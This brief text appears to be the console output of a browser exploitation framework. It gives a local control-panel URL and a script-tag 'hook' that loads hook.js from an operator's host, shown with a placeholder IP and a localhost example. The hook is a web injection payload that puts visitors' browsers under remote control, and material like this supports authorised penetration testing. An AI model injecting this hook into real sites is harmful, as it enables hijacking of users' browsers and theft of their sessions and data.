 Web UI: http://127.0.0.1:3000/ui/panel
Hook: <script src="http://<IP>:3000/hook.js"></script>
Example: <script src="http://127.0.0.1:3000/hook.js"></script>